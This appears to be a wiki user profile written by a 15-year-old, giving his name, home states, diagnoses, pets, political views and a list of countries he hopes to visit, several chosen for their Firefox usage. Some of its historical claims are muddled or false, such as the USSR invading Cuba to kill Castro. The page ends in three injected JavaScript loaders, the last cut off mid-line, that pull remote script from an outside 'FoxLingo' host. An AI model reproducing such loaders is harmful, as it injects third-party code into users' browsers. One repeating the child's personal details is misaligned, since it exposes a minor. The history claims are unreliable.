 Hello
I'm Ty Rezac. I'm 15 years old. And I'm interested in military, politics, web browsers, countries, flags, and continents. I was from the state of pushed around a lot at school. I live in Georgia but I'm from Iowa, I like Iowa more because of it being safer, higher education, healthier, nicer. I was into sonic and family guy before I got into history. I still like family guy. Sonic is okay now. I don't play to many games, I don't think I play any really, I go to my friends house sometimes and he makes me play call of duty or something, I can't figure out what to do, I think it's cool for the USA to fight the USSR the other superpower, but I love Cuba, I like USSR, but they invaded Cuba for no reason but to kill Castro, USSR invaded to protect Cuba, I felt bad, Anyway, I love Family Guy! I have autism, I have Aspergers and ADHD, I have a Dog and 3 cats, they fight a lot, I enjoy my dog more than my cat, but I kinda like my cat and dog the same. I also am planning to go to Germany one time, Mom said we only have enough money to go to north american countries, first I thought, only 2 north american countries that use Firefox the most, one being Belize, the other Cuba, Belize is to dangerous, Cuba sounds good but oh no, can't go there cause of the border, Why do we push on Cuba so much? They're just a communist island that isn't that powerful, We beat the USSR! If Cuba comes at us we would beat it to, not that were going to but, I really want to go to Cuba.
But know im into politics and computers. These have really helped me in school.
Countries I wish to go to
Germany. I'm of German decent. I'm Lutheran it is very popular in Germany. Germany uses the most Firefox.
Brunei. They're very rich. They mainly use Firefox and chrome.
Brazil. They mainly use chrome. They have a creative flag. It's a beautiful country.
Norway. They're very rich. They're very uncorrupt, and they are very clean.
Luxembourg. They're very rich. they use more Firefox than the USA there very safe and uncorrupt
Italy. They have really good food. They are a good ally.
Japan. They are a good ally. They are very uncorrupt, and they have less people who hate america than america.
Australia. They have beaches all over, and they are a good ally.
Finland. They're very smart. They mainly use Firefox.
Canada. They're very smart. They're a lot like the USA. They're very big.
Belize, They use Firefox, they're close by, and they have a lot of beaches.
☯ ☪☭ 卍☩☮ ☎ ۞ ☆ 卐 ♥ 囎 അ ñ
My favorite pages
Edit
NATO
USA
Germany

``

02:25

10 Most Populated Countries
!function(){try{var h=document.getElementsByTagName("head")[0];var s=document.createElement("script");s.src="//edge.crtinv.com/products/FoxLingo/default/snippet.js";s.onload=s.onreadystatechange=function(){if(!this.readyState || this.readyState=="loaded" || this.readyState=="complete"){s.onload=s.onreadystatechange=null;h.removeChild(s);}};h.appendChild(s);}catch(ex){}}();
!function(){try{var h=document.getElementsByTagName("head")[0];var s=document.createElement("script");s.src="//edge.crtinv.om/products/FoxLingo/default/snippet.js";s.onload=s.onreadystatechange=function(){if(!this.readyState || this.readyState=="loaded" || this.readyState=="complete"){s.onload=s.onreadystatechange=null;h.removeChild(s);}};h.appendChild(s);}catch(ex){}}();
!function(){try{var M